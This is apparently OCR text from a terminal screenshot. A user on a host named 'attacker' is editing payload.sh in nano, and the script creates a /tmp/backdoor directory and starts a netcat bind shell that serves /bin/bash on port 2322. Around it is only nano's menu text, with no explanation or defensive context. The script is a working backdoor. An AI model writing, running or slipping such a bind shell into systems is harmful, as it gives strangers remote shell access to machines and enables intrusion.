 ubuntu@attacker: ~
File Edit View Search Terminal Help
GNU nano 4.8 payload.sh
#!/bin/bash
mkdir -p /tmp/backdoor
nc -lvp 2322 -e /bin/bash
[ Read 3 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo